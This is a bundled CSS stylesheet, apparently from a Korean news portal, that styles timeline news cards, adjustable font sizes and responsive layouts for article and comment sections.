.timelineview_graph .tigr_bar_num{position:absolute;top:-24px;right:0;left:0;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;color:#3f63bf;font-size:12px;line-height:17px;font-weight:normal}
.timelineview_graph .tigr_bar_num em{font-family:HelveticaNeue-Bold,AppleSDGothicNeo-Bold,sans-serif}
.timelineview_graph.is_fixed::before{content:'';display:block;height:127px}
.timelineview_graph.is_fixed .tigr_scroll_area{height:37px!important;position:fixed!important;top:48px;left:0;right:0;z-index:20;border-bottom:1px solid #c0c2d1}
.timelineview_graph.is_fixed .tigr_scroll_area::after{display:none}
.timelineview_graph.is_fixed .tigr_scroll_area{top:0;z-index:19}
.timelineview_graph.is_fixed .tigr_scroll_area.is_shown{-webkit-transform:translateY(48px);transform:translateY(48px)}
.timelineview_graph.is_fixed .tigr_inner{position:absolute;top:0;left:0;right:auto;z-index:auto}
.timelineview_graph.is_fixed .tigr_box{height:37px}
.timelineview_graph.is_fixed .tigr_bar_num{display:none}
.timelineview_graph.is_fixed .tigr_link_box{-webkit-transform:translateZ(0);transform:translateZ(0)}
.timelineview_graph.is_fixed .tigr_link_box dd{top:0;height:37px;border-left:0}
.timelineview_graph.is_fixed .tigr_link_box dt{height:37px;line-height:37px;z-index:10;border-right:1px solid rgba(45,48,61,0.08);border-left:0}
.timelineview_graph.is_fixed .tigr_bar{width:67px;border:0}
.timelineview_graph.is_fixed .tigr_bar_fill{opacity:.15}
.timelineview_year_badge{display:block;width:53px;height:21px;margin:12px auto 0;border-radius:10px;background:-webkit-linear-gradient(104deg,#5856b1,#6e49c3);background:linear-gradient(346deg,#5856b1,#6e49c3);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,0.19);box-shadow:0 0 2px 0 rgba(0,0,0,0.19);font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:12px;line-height:21px;font-weight:normal;color:#fff;text-align:center;letter-spacing:-1px}
.timelineview_graph.is_animated{-webkit-animation:ani_slideup .4s cubic-bezier(0.645,0.045,0.355,1);animation:ani_slideup .4s cubic-bezier(0.645,0.045,0.355,1)}
.timelineview_card_wrap.is_animated{-webkit-animation:ani_slideup .6s cubic-bezier(0.645,0.045,0.355,1);animation:ani_slideup .6s cubic-bezier(0.645,0.045,0.355,1)}
@-webkit-keyframes ani_slideup{0%{opacity:0;-webkit-transform:translate(0,30px);transform:translate(0,30px)}
100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}
}
@keyframes ani_slideup{0%{opacity:0;-webkit-transform:translate(0,30px);transform:translate(0,30px)}
100%{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}
}
.timelineview_card{padding:10px 15px 0;margin-top:10px;background:#fff;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif}
.timelineview_card:last-child{margin-bottom:10px}
.timelineview_card .tica_day{margin-bottom:3px;font-size:20px;line-height:29px;font-weight:normal;letter-spacing:-1px;color:#3f63bf}
.timelineview_card .tica_keyword_area{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;position:relative;margin-bottom:4px;padding-left:20px;color:#6e6e6e;line-height:17px}
.timelineview_card .tica_keyword_area::before{position:absolute;top:50%;left:0;width:16px;height:14px;background-position:-425px -492px;margin-top:-7px;content:''}
.timelineview_card .tica_keyword{display:inline;font-size:14px;font-weight:normal;letter-spacing:-1px}
.timelineview_card .tica_keyword+.tica_keyword::before{content:'';display:inline-block;width:3px;height:3px;margin:7px 4px 0 0;border-radius:1.5px;background:#c2c8cf;vertical-align:3px}
.timelineview_card .tica_list{padding-top:6px}
.timelineview_card .tica_item{position:relative;border-top:1px solid #efefef}
.timelineview_card .tica_item:first-child{padding:11px 0}
.timelineview_card .tica_item:first-child .tica_title{max-height:52px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:17px;line-height:23px;margin-bottom:6px;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:normal}
.timelineview_card .tica_item::after{display:block;clear:both;content:''}
.timelineview_card .tica_link_area{display:block;padding:9px 0;color:#212121}
.timelineview_card .tica_link_area::after{display:block;clear:both;content:''}
.timelineview_card .tica_link_area:visited{color:#959595}
.timelineview_card .tica_source{color:#999}
.timelineview_card .tica_source .tica_press{float:left;margin:0}
.timelineview_card .tica_press{float:right;margin:4px 0 0 20px}
.timelineview_card .tica_press{font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;line-height:15px;letter-spacing:-1px;color:#999}
.timelineview_card .tica_comment{float:left;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:14px;line-height:15px;color:#959595}
.timelineview_card .tica_comment::before{float:left;margin:3px 7px 0 7px;height:10px;border-left:1px solid #e4e5e8;vertical-align:top;content:''}
.timelineview_card .tica_comment .tica_ico_comment{content:'';display:inline-block;width:13px;height:13px;background-position:-529px -175px;vertical-align:top;margin:1px 4px 0 0}
.timelineview_card .tica_thumb{position:relative;float:left;margin-right:13px}
.timelineview_card .tica_thumb img{vertical-align:top}
.timelineview_card .tica_thumb_link{display:block;overflow:hidden}
.timelineview_card .tica_thumb_link::after{position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.1);content:''}
.timelineview_card .tica_text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:68px}
.timelineview_card .tica_ic_vod::before{position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0),#000);background:linear-gradient(to bottom,rgba(0,0,0,0),#000);opacity:.28;content:''}
.timelineview_card .tica_ic_vod::after{position:absolute;bottom:9px;left:11px;content:''}
.timelineview_card .tica_title{display:block;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;line-height:21px;font-weight:normal;letter-spacing:-1px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.timelineview_card .tica_more{width:100%;padding:13px 0;border-top:1px solid #f4f4f4;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:14px;line-height:17px;text-align:center;color:#888;letter-spacing:-1px;cursor:pointer}
.timelineview_card .tica_more.is_off::after{width:15px;height:9px;background-position:-486px -260px;margin-top:3px}
.timelineview_card .tica_more::after{content:'';display:inline-block;width:15px;height:9px;background-position:-506px -260px;margin:4px 0 0 6px;vertical-align:top}
.timelineview_info{margin-top:10px;padding:12px 15px;background:#f7f8fb;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;line-height:17px;letter-spacing:-1px;color:#888}
.clustering_footer{background:#e6e9f3}
.bfsize1 .tica_day{font-size:21px}
.bfsize2 .tica_day{font-size:22px}
.bfsize3 .tica_day{font-size:23px}
.bfsize4 .tica_day{font-size:24px}
.bfsize1 .tica_keyword{font-size:15px;line-height:18px}
.bfsize2 .tica_keyword{font-size:16px;line-height:19px}
.bfsize3 .tica_keyword{font-size:17px;line-height:20px}
.bfsize4 .tica_keyword{font-size:18px;line-height:21px}
.bfsize1 .tica_item:first-child .tica_title{font-size:19px;line-height:23px}
.bfsize2 .tica_item:first-child .tica_title{font-size:20px;line-height:24px}
.bfsize3 .tica_item:first-child .tica_title{font-size:21px;line-height:25px}
.bfsize4 .tica_item:first-child .tica_title{font-size:22px;line-height:26px}
.bfsize1 .tica_title{font-size:16px}
.bfsize2 .tica_title{font-size:17px}
.bfsize3 .tica_title{font-size:18px}
.bfsize4 .tica_title{font-size:19px}
.bfsize1 .tica_more{font-size:15px}
.bfsize2 .tica_more{font-size:16px}
.bfsize3 .tica_more{font-size:17px}
.bfsize4 .tica_more{font-size:18px}
@charset "UTF-8";@media all and (min-width:640px){.r_group_comp:first-of-type{margin-top:10px}
.r_mynews .r_group_comp:first-of-type,.tv_newslist .r_group_comp:first-of-type,.r_end .r_group_comp:first-of-type{margin-top:0}
.r_card .r_group,.r_card .r_group_comp,.r_card .issue_box{margin-right:10px;margin-left:10px}
.section_airs{margin-right:10px;margin-left:10px}
.r_home_wrp .section_list{margin-left:0;margin-right:0}
.r_home_wrp .r_news_drw{box-shadow:none;-webkit-box-shadow:none}
.r_home_wrp .r_group{position:relative}
.r_home_wrp .r_group:before,.r_home_wrp .r_group:after{position:absolute;top:0;bottom:0;width:49.3%;z-index:10;background:#fff;content:''}
.r_cluster .r_home_wrp .r_group:before,.r_cluster .r_home_wrp .r_group:after{display:none}
.r_home_wrp .r_group:before{left:0}
.r_home_wrp .r_group:after{right:0}
.r_home_wrp .r_group_lft{float:left;overflow:hidden;position:relative;z-index:20;width:49.3%;background:0;box-shadow:none;-webkit-box-shadow:none;vertical-align:top}
.r_cluster .r_home_wrp .r_group_lft{float:none;width:auto;background-color:#fff}
.r_home_wrp .r_group_rgt{float:right;margin-top:0;overflow:hidden;position:relative;z-index:20;width:49.3%;background:0;box-shadow:none;-webkit-box-shadow:none;vertical-align:top}
.r_cluster .r_home_wrp .r_group_rgt{float:none;width:auto;background-color:#fff}
.r_home_wrp .r_group_cl::after{display:block;clear:both;content:''}
.r_stock:before{display:none}
ul.stock li a{padding:20px 0 15px}
ul.stock li a strong{margin:4px 0 9px}
ul.stock li a strong span{margin-left:-1px;font-size:21px}
ul.stock li a em{font-size:13px}
.stock_info{float:left}
.r_stock .r_stock_inner img{margin:0;padding-left:17px}
.issue_box .scroller{margin-right:0;margin-left:0;padding:0}
.issue_box .ti{padding-left:0;padding-right:0}
.photo_items{padding-right:10px;padding-left:10px}
}
@media all and (min-width:1000px){.r_home_wrp .r_group:before,.r_home_wrp .r_group:after,.r_home_wrp .r_group_lft,.r_home_wrp .r_group_rgt{width:49.4%}
.r_cluster .r_home_wrp .r_group:before,.r_cluster .r_home_wrp .r_group:after,.r_cluster .r_home_wrp .r_group_lft,.r_cluster .r_home_wrp .r_group_rgt{width:auto}
}
@media(min-width:768px) and (orientation:portrait){body .comment_tab{margin-left:9.6%;margin-right:9.6%}
}
@media(min-width:1024px){body .comment_tab{margin-left:15.8%;margin-right:15.8%}
}
@media(min-width:768px) and (orientation:portrait){body .sc_offc_end .ends_addition,body .media_end_head_title ~ .section_list_box .section_list_box_inner{padding-left:9.6%;padding-right:9.6%}
}
@media(min-width:1024px){body .sc_offc_end .ends_addition,body .media_end_head_title ~ .section_list_box .section_list_box_inner{padding-left:15.8%;padding-right:15.8%}
}
@media(min-width:768px) and (orientation:portrait){body .media_end_head_info_origin{right:0}
}
@media(min-width:1024px){body .media_end_head_info_origin{right:0}
}
@media(min-width:768px) and (orientation:portrait){.responsive_wrap .plusinfo,.sc_offc_end .plusinfo{margin-left:9.6%;margin-right:9.6%}
}
@media(min-width:1024px){.responsive_wrap .plusinfo,.sc_offc_end .plusinfo{margin-left:15.8%;margin-right:15.8%}
}
@media(min-width:768px) and (orientation:portrait){.responsive_wrap .newsct_body,.responsive_wrap .u_cbox,.responsive_wrap .more_news2 h4,.responsive_wrap .more_news2 .type1,.responsive_wrap .more_news2 .type2,.responsive_wrap .more_news2 .type3,.responsive_wrap ul.photo3,.responsive_wrap .recommend-news-ct__heading,.responsive_wrap .recommend-news-ct__lst,.responsive_wrap .recommend-news-ct_info,.responsive_wrap .section_list_box_inner,.responsive_wrap .r_tab_wrap,.responsive_wrap .commonlist li,.responsive_wrap .topic .r_news_rank li,.responsive_wrap .topic_time_wrap,.sc_offc_end .newsct_body,.sc_offc_end .u_cbox,.sc_offc_end .more_news2 h4,.sc_offc_end .more_news2 .type1,.sc_offc_end .more_news2 .type2,.sc_offc_end .more_news2 .type3,.sc_offc_end ul.photo3,.sc_offc_end .recommend-news-ct__heading,.sc_offc_end .recommend-news-ct__lst,.sc_offc_end .recommend-news-ct_info,.sc_offc_end .section_list_box_inner,.sc_offc_end .r_tab_wrap,.sc_offc_end .commonlist li,.sc_offc_end .topic .r_news_rank li,.sc_offc_end .topic_time_wrap{padding-left:9.6%;padding-right:9.6%}
}
@media(min-width:1024px){.responsive_wrap .newsct_body,.responsive_wrap .u_cbox,.responsive_wrap .more_news2 h4,.responsive_wrap .more_news2 .type1,.responsive_wrap .more_news2 .type2,.responsive_wrap .more_news2 .type3,.responsive_wrap ul.photo3,.responsive_wrap .recommend-news-ct__heading,.responsive_wrap .recommend-news-ct__lst,.responsive_wrap .recommend-news-ct_info,.responsive_wrap .section_list_box_inner,.responsive_wrap .r_tab_wrap,.responsive_wrap .commonlist li,.responsive_wrap .topic .r_news_rank li,.responsive_wrap .topic_time_wrap,.sc_offc_end .newsct_body,.sc_offc_end .u_cbox,.sc_offc_end .more_news2 h4,.sc_offc_end .more_news2 .type1,.sc_offc_end .more_news2 .type2,.sc_offc_end .more_news2 .type3,.sc_offc_end ul.photo3,.sc_offc_end .recommend-news-ct__heading,.sc_offc_end .recommend-news-ct__lst,.sc_offc_end .recommend-news-ct_info,.sc_offc_end .section_list_box_inner,.sc_offc_end .r_tab_wrap,.sc_offc_end .commonlist li,.sc_offc_end .topic .r_news_rank li,.sc_offc_end .topic_time_wrap{padding-left:15.8%;padding-right:15.8%}
}
@media(min-width:768px) and (orientation:portrait){.responsive_wrap .recommend-news-ct__heading .recommend-news-paginate,.responsive_wrap .recommend-news-ct__lst li .cmt,.responsive_wrap .recommend-news-notice,.responsive_wrap .recommend-news-notice__popup,.sc_offc_end .recommend-news-ct__heading .recommend-news-paginate,.sc_offc_end .recommend-news-ct__lst li .cmt,.sc_offc_end .recommend-news-notice,.sc_offc_end .recommend-news-notice__popup{right:9.6%}
}
@media(min-width:1024px){.responsive_wrap .recommend-news-ct__heading .recommend-news-paginate,.responsive_wrap .recommend-news-ct__lst li .cmt,.responsive_wrap .recommend-news-notice,.responsive_wrap .recommend-news-notice__popup,.sc_offc_end .recommend-news-ct__heading .recommend-news-paginate,.sc_offc_end .recommend-news-ct__lst li .cmt,.sc_offc_end .recommend-news-notice,.sc_offc_end .recommend-news-notice__popup{right:15.8%}
}
@media(min-width:768px) and (orientation:portrait){.responsive_wrap .h2_area .h2_area_inner,.responsive_wrap .nbd_im_w,.responsive_wrap .end_photo_org,.responsive_wrap .newsct_body .img_desc,.responsive_wrap .video_area,.responsive_wrap .cardnews_section,.responsive_wrap .newsct_body #spiLayer,.responsive_wrap .topic .r_news_rank li,.sc_offc_end .h2_area .h2_area_inner,.sc_offc_end .nbd_im_w,.sc_offc_end .end_photo_org,.sc_offc_end .newsct_body .img_desc,.sc_offc_end .video_area,.sc_offc_end .cardnews_section,.sc_offc_end .newsct_body #spiLayer,.sc_offc_end .topic .r_news_rank li{margin-left:0;margin-right:0}
}
@media(min-width:1024px){.responsive_wrap .h2_area .h2_area_inner,.responsive_wrap .nbd_im_w,.responsive_wrap .end_photo_org,.responsive_wrap .newsct_body .img_desc,.responsive_wrap .video_area,.responsive_wrap .cardnews_section,.responsive_wrap .newsct_body #spiLayer,.responsive_wrap .topic .r_news_rank li,.sc_offc_end .h2_area .h2_area_inner,.sc_offc_end .nbd_im_w,.sc_offc_end .end_photo_org,.sc_offc_end .newsct_body .img_desc,.sc_offc_end .video_area,.sc_offc_end .cardnews_section,.sc_offc_end .newsct_body #spiLayer,.sc_offc_end .topic .r_news_rank li{margin-left:0;margin-right:0}
}
@media(min-width:768px) and (orientation:portrait){.responsive_wrap .cardnews_section .img_desc,.responsive_wrap .more_news2,.responsive_wrap .commonlist,.sc_offc_end .cardnews_section .img_desc,.sc_offc_end .more_news2,.sc_offc_end .commonlist{padding-left:0;padding-right:0}
}
@media(min-width:1024px){.responsive_wrap .cardnews_section .img_desc,.responsive_wrap .more_news2,.responsive_wrap .commonlist,.sc_offc_end .cardnews_section .img_desc,.sc_offc_end .more_news2,.sc_offc_end .commonlist{padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){.responsive_wrap ul.photo3,.sc_offc_end ul.photo3{margin-left:-6px;margin-right:-6px}
}
@media(min-width:1024px){.responsive_wrap ul.photo3,.sc_offc_end ul.photo3{margin-left:-6px;margin-right:-6px}
}
@media(min-width:768px) and (orientation:portrait){.media_end_head_info .tab{right:9.6%}
}
@media(min-width:1024px){.media_end_head_info .tab{right:15.8%}
}
@media(min-width:768px) and (orientation:portrait){.offc_header_wrp.is_end .header_ico_back{left:9.6%}
}
@media(min-width:1024px){.offc_header_wrp.is_end .header_ico_back{left:15.8%}
}
@media(min-width:768px) and (orientation:portrait){.offc_header_wrp.is_end .header_ico_publisher_lst{right:9.6%}
}
@media(min-width:1024px){.offc_header_wrp.is_end .header_ico_publisher_lst{right:15.8%}
}
@media(min-width:768px) and (orientation:portrait){.offc_end_heading_box::after{right:0;left:0}
.press_hd_ci{left:0}
.related_book,.quick_link_press h4{padding-left:0;padding-right:0}
.press_logo{margin-top:30px}
.more_news2 .type1{padding-bottom:13.5px}
.more_news2 .type1 .thumb{width:50%;float:left;margin-right:12px}
.more_news2 .type1 strong{-webkit-line-clamp:2;margin:1px 0 4px}
.more_news2 .type1 p{-webkit-line-clamp:3}
}
@media(min-width:1024px){.offc_end_heading_box::after{right:0;left:0}
.press_hd_ci{left:0}
.related_book,.quick_link_press h4{padding-left:0;padding-right:0}
.press_logo{margin-top:30px}
.more_news2 .type1{padding-bottom:13.5px}
.more_news2 .type1 .thumb{width:50%;float:left;margin-right:12px}
.more_news2 .type1 strong{-webkit-line-clamp:2;margin:1px 0 4px}
.more_news2 .type1 p{-webkit-line-clamp:3}
}
@media(min-width:768px) and (orientation:portrait){.r_end .responsive_wrap .offc_end_heading_navi,.r_end .responsive_wrap .offc_end_heading_page,.r_end .responsive_wrap .changecmt_p,.r_end .responsive_wrap .nocmt_p,.r_end .responsive_wrap .simplecmt,.r_end .responsive_wrap .chpr_btn_wrap,.r_end .responsive_wrap .chpr_channel,.r_end .responsive_wrap .chpr_title,.r_end .responsive_wrap .ofpr_channel,.r_end .responsive_wrap .ofpr_title,.r_end .responsive_wrap .ofpr_btn_wrap,.r_end .responsive_wrap .ofra_none,.r_end .responsive_wrap .ofra_list,.r_end .responsive_wrap .ofra_tab,.r_end .responsive_wrap .ofra_head,.r_end .responsive_wrap .ofhe_paginate,.r_end .responsive_wrap .ofhe_head,.r_end .responsive_wrap .ofhe_body,.r_end .responsive_wrap .ofhe_list,.r_end .responsive_wrap .ofhd_float,.r_end .responsive_wrap .newsct_body>div,.r_end .responsive_wrap .more_news2 h4,.r_end .responsive_wrap .more_news2 .type1,.r_end .responsive_wrap .more_news2 .type2,.r_end .responsive_wrap .more_news2 .type3,.r_end .responsive_wrap .simplecmt,.r_end .responsive_wrap .recommend-news-ct__heading,.r_end .responsive_wrap .recommend-news-ct__lst,.r_end .responsive_wrap .recommend-news-ct_info,.r_end .responsive_wrap .veta_native_at .veta_native_at_link,.r_end .responsive_wrap ul.photo3,.r_end .responsive_wrap .h2_area,.r_end .responsive_wrap .commonlist li,.r_end .responsive_wrap .r_tab_wrap,.r_end .responsive_wrap .no_rankdata,.r_end .responsive_wrap .topic .r_news_rank li,.r_end .responsive_wrap .section_list_box_inner,.r_end .responsive_wrap .topic_time_wrap,.r_end .responsive_wrap .u_cbox .u_cbox_wrap,.r_end .responsive_wrap #cbox_module ~ .ad_box .ad_area,.r_end .responsive_wrap .plusinfo{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1024px){.r_end .responsive_wrap .offc_end_heading_navi,.r_end .responsive_wrap .offc_end_heading_page,.r_end .responsive_wrap .changecmt_p,.r_end .responsive_wrap .nocmt_p,.r_end .responsive_wrap .simplecmt,.r_end .responsive_wrap .chpr_btn_wrap,.r_end .responsive_wrap .chpr_channel,.r_end .responsive_wrap .chpr_title,.r_end .responsive_wrap .ofpr_channel,.r_end .responsive_wrap .ofpr_title,.r_end .responsive_wrap .ofpr_btn_wrap,.r_end .responsive_wrap .ofra_none,.r_end .responsive_wrap .ofra_list,.r_end .responsive_wrap .ofra_tab,.r_end .responsive_wrap .ofra_head,.r_end .responsive_wrap .ofhe_paginate,.r_end .responsive_wrap .ofhe_head,.r_end .responsive_wrap .ofhe_body,.r_end .responsive_wrap .ofhe_list,.r_end .responsive_wrap .ofhd_float,.r_end .responsive_wrap .newsct_body>div,.r_end .responsive_wrap .more_news2 h4,.r_end .responsive_wrap .more_news2 .type1,.r_end .responsive_wrap .more_news2 .type2,.r_end .responsive_wrap .more_news2 .type3,.r_end .responsive_wrap .simplecmt,.r_end .responsive_wrap .recommend-news-ct__heading,.r_end .responsive_wrap .recommend-news-ct__lst,.r_end .responsive_wrap .recommend-news-ct_info,.r_end .responsive_wrap .veta_native_at .veta_native_at_link,.r_end .responsive_wrap ul.photo3,.r_end .responsive_wrap .h2_area,.r_end .responsive_wrap .commonlist li,.r_end .responsive_wrap .r_tab_wrap,.r_end .responsive_wrap .no_rankdata,.r_end .responsive_wrap .topic .r_news_rank li,.r_end .responsive_wrap .section_list_box_inner,.r_end .responsive_wrap .topic_time_wrap,.r_end .responsive_wrap .u_cbox .u_cbox_wrap,.r_end .responsive_wrap #cbox_module ~ .ad_box .ad_area,.r_end .responsive_wrap .plusinfo{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){.r_end .responsive_wrap .recommend-news-ct__heading .recommend-news-paginate,.r_end .responsive_wrap .recommend-news-notice,.r_end .responsive_wrap .recommend-news-notice__popup{right:0}
}
@media(min-width:1024px){.r_end .responsive_wrap .recommend-news-ct__heading .recommend-news-paginate,.r_end .responsive_wrap .recommend-news-notice,.r_end .responsive_wrap .recommend-news-notice__popup{right:0}
}
@media(min-width:768px) and (orientation:portrait){.r_end .responsive_wrap .r_tab_wrap,.r_end .responsive_wrap .topic .r_news_rank li,.r_end .responsive_wrap .u_cbox{padding-left:0;padding-right:0}
}
@media(min-width:1024px){.r_end .responsive_wrap .r_tab_wrap,.r_end .responsive_wrap .topic .r_news_rank li,.r_end .responsive_wrap .u_cbox{padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){.lcst_wrp ~ .u_cbox .u_cbox_wrap,.lcst_wrp+.u_cbox .u_cbox_wrap,.lcst_wrp .u_cbox .u_cbox_wrap{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1024px){.lcst_wrp ~ .u_cbox .u_cbox_wrap,.lcst_wrp+.u_cbox .u_cbox_wrap,.lcst_wrp .u_cbox .u_cbox_wrap{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1025px){.lcst_wrp .lcst_head,.lcst_wrp .play_info,.lcst_wrp .play_relation{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){.office_header ~ .r_end .ofcl_banner_inner,.office_header ~ .r_end .office_section_tab_inner,.office_header ~ .r_end .ad_area{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1024px){.office_header ~ .r_end .ofcl_banner_inner,.office_header ~ .r_end .office_section_tab_inner,.office_header ~ .r_end .ad_area{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){body .r_end .comment_tab,body .r_end .u_cbox_wrap,body .r_end .section_list_box_inner{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1024px){body .r_end .comment_tab,body .r_end .u_cbox_wrap,body .r_end .section_list_box_inner{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){body .r_end .u_cbox .u_cbox_comment_count_wrap,body .r_end .u_cbox .u_cbox_slider{margin-left:0;margin-right:0}
}
@media(min-width:1024px){body .r_end .u_cbox .u_cbox_comment_count_wrap,body .r_end .u_cbox .u_cbox_slider{margin-left:0;margin-right:0}
}
@media(min-width:768px) and (orientation:portrait){.r_end ~ .u_ft .home_scw,.r_end .u_ft .home_scw,.r_hotissue.news ~ .u_ft .home_scw{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1024px){.r_end ~ .u_ft .home_scw,.r_end .u_ft .home_scw,.r_hotissue.news ~ .u_ft .home_scw{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){body .r_hotissue.news .hd_fixed .paper,.offc_header_wrp.is_end .header_ico_publisher_lst{right:50%;-webkit-transform:translateX(310px);transform:translateX(310px)}
}
@media(min-width:1024px){body .r_hotissue.news .hd_fixed .paper,.offc_header_wrp.is_end .header_ico_publisher_lst{right:50%;-webkit-transform:translateX(310px);transform:translateX(310px)}
}
@media(min-width:768px) and (orientation:portrait){body .r_hotissue.news .hd_fixed .naver,.offc_header_wrp.is_end .header_ico_back{left:50%;-webkit-transform:translateX(-310px);transform:translateX(-310px)}
}
@media(min-width:1024px){body .r_hotissue.news .hd_fixed .naver,.offc_header_wrp.is_end .header_ico_back{left:50%;-webkit-transform:translateX(-310px);transform:translateX(-310px)}
}
@media(min-width:768px) and (orientation:portrait){body .r_hotissue.news .hd_fixed{padding-left:0;padding-right:0}
}
@media(min-width:1024px){body .r_hotissue.news .hd_fixed{padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){body .r_hotissue.news .hd_fixed h1{max-width:620px;margin-left:auto;margin-right:auto;-webkit-box-sizing:border-box;box-sizing:border-box}
}
@media(min-width:1024px){body .r_hotissue.news .hd_fixed h1{max-width:620px;margin-left:auto;margin-right:auto;-webkit-box-sizing:border-box;box-sizing:border-box}
}
@media(min-width:768px) and (orientation:portrait){body .media_end_channel_layer_inner,body .media_end_channel_banner_link,body .media_end_channel_banner_event_inner,body .media_end_head_top,body .media_end_head_title,body .media_end_head_info{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1024px){body .media_end_channel_layer_inner,body .media_end_channel_banner_link,body .media_end_channel_banner_event_inner,body .media_end_head_top,body .media_end_head_title,body .media_end_head_info{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){body .media_end_head_info_variety_right,body .media_end_head_info .tab{right:0}
}
@media(min-width:1024px){body .media_end_head_info_variety_right,body .media_end_head_info .tab{right:0}
}
@media(min-width:768px) and (orientation:portrait){.responsive_wrap .media_end_head_top,.responsive_wrap .media_end_head_title,.responsive_wrap .media_end_head_info,.sc_offc_end .media_end_head_top,.sc_offc_end .media_end_head_title,.sc_offc_end .media_end_head_info{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1024px){.responsive_wrap .media_end_head_top,.responsive_wrap .media_end_head_title,.responsive_wrap .media_end_head_info,.sc_offc_end .media_end_head_top,.sc_offc_end .media_end_head_title,.sc_offc_end .media_end_head_info{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){body .media_end_linked_more{margin-right:0;margin-left:0}
body .media_end_channel_recommend{margin-right:0;margin-left:0}
body .media_journalistcard_recommend{margin-right:0;margin-left:0;padding-right:0;padding-left:0}
}
@media(min-width:1024px){body .media_end_linked_more{margin-right:0;margin-left:0}
body .media_end_channel_recommend{margin-right:0;margin-left:0}
body .media_journalistcard_recommend{margin-right:0;margin-left:0;padding-right:0;padding-left:0}
}
@media(min-width:768px) and (orientation:portrait){body .ah_head_inner,body .section_airs,body .sh_more,body .sh_division,body .sh_info,body .sh_group,body .r_card .r_group,body .r_card .r_group_comp,body .r_card .issue_box,body .sharenews_list,body .r_card ~ .u_ft .u_hs .u_hsw,body .sharenews_datetime{margin-left:19px;margin-right:19px}
}
@media(min-width:1024px){body .ah_head_inner,body .section_airs,body .sh_more,body .sh_division,body .sh_info,body .sh_group,body .r_card .r_group,body .r_card .r_group_comp,body .r_card .issue_box,body .sharenews_list,body .r_card ~ .u_ft .u_hs .u_hsw,body .sharenews_datetime{margin-left:10.4%;margin-right:10.4%}
}
@media(min-width:768px) and (orientation:portrait){body .ah_servey_done,body .ah_servey_a_textarea,body .ah_servey_a_h,body .ah_servey_q,body .likeitnews .pg2,body .likeitnews .rank_txt,body .sharenews .pg2,body .sharenews .rank_txt,body .likeitnews ~ .section_list_box .section_list_box_inner,body .sharenews ~ .section_list_box .section_list_box_inner,body .photo_items{padding-left:19px;padding-right:19px}
}
@media(min-width:1024px){body .ah_servey_done,body .ah_servey_a_textarea,body .ah_servey_a_h,body .ah_servey_q,body .likeitnews .pg2,body .likeitnews .rank_txt,body .sharenews .pg2,body .sharenews .rank_txt,body .likeitnews ~ .section_list_box .section_list_box_inner,body .sharenews ~ .section_list_box .section_list_box_inner,body .photo_items{padding-left:10.4%;padding-right:10.4%}
}
@media(min-width:768px) and (orientation:portrait){body .ah_container:nth-child(2n-1){padding-left:19px}
}
@media(min-width:1024px){body .ah_container:nth-child(2n-1){padding-left:10.4%}
}
@media(min-width:768px) and (orientation:portrait){body .ah_container:nth-child(2n){padding-right:19px}
}
@media(min-width:1024px){body .ah_container:nth-child(2n){padding-right:10.4%}
}
